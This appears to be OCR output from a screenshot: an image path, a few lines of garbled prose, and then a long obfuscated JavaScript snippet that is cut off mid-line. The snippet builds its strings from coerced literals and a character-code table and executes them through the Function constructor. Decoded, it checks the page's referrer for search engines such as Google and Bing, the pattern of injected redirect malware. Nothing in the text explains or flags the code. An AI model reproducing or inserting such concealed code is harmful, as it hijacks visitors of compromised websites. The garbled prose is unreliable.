
wide theyre no variety for have all exceptions, most w
kocu…Im. After that facilities of.
ZqUr0
$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,56,122,57,52,55,50,72,84,77,76,60,34,48,112,47,63,38,95,43,85,67,119,86,44,58,37,51,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]